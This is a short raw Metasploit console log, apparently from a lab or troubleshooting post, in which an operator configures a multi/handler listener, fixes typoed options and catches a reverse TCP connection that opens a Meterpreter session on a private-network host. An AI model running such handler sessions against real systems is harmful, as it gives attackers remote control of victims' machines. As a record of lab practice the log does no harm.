 msf5 exploit(multi/handler) > set lpost 5555
lpost => 5555
msf5 exploit(multi/handler) > eun
^CInterrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.6:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.6:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.6:5555
[*] Sending stage (179779 bytes) to 172.20.10.5
[*] Meterpreter session 1 opened (172.20.10.6:5555 -> 172.20.10.5:49222) at 2019-05-29 11:
53:12 +0800